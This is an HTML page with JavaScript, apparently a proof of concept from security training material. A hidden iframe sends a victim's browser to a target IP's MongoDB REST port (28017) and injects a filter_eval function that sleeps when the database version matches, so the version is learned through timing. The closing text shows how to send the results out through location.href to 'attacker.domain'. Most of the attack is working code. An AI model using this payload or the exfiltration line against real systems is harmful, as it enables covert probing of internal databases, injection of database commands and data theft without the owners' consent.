 <html>
<body>
<div>
To check IP <input value = "127.0.0.1" id = "ip"> for version
<select id = "version">
<option value = "2">2</option>
<option value = "3">3</option>
</select>
click on <button onclick = "check()">check</button>
</div>
<script>
function check() {
target_ip = document.getElementById('ip').value
console.log(target_ip);
version = document.getElementById('version').value
first_date = Date.now()
attack_iframe = document.createElement('iframe');
document.body.appendChild(attack_iframe);
attack_iframe.style = "visibility:hidden;";
attack_iframe.onload = function(){
second_date = Date.now()
time = second_date-first_date;
console.log(time)
if(time > 2000) {
alert('Possible match.\nThere might be mongodb '+version+'.x on IP '+target_ip+'\nPlease consider to deactivate it as database commands can be issued even if it\'s just a testing environment.') }
else {
alert('There is either no mongodb running on '+target_ip+',\nit wasn\'t started with --rest,\na different port is used\nor another problem occurred') } }
url = 'http://'+target_ip+':28017/admin/$cmd/?filter_eval=function(){if(db.version().charAt(0)=='+version+'){sleep(2000)}}&limit=1';
console.log(url);
attack_iframe.src=url; }
</script>
</body>
</html>
This JavaScript utilizes the alert event. We
could exfiltrate the results via HTTP, using, for
example, an XMLHttpRequest or
location.href='http://attacker.domain/index.ph
p?results='+s; ← where ‘s’, will be a variable
containing the results of the guess we made.